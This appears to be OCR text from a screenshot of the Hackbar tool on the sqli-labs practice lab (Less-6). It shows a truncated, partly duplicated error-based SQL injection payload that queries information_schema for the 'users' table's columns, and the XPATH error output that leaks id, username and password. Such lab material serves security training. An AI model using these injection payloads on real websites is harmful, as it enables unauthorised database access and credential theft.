 Hackbar
Encryption
Encoding
Load
Split
Run
group_concat(column_name) from
information_schema.columns where
table_schema=database() and
table_name='users'),0x7e),1)
--+--+table_name= ‘users’ ),0x7e),1) --+
Enable Post data
Enable Referer
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-6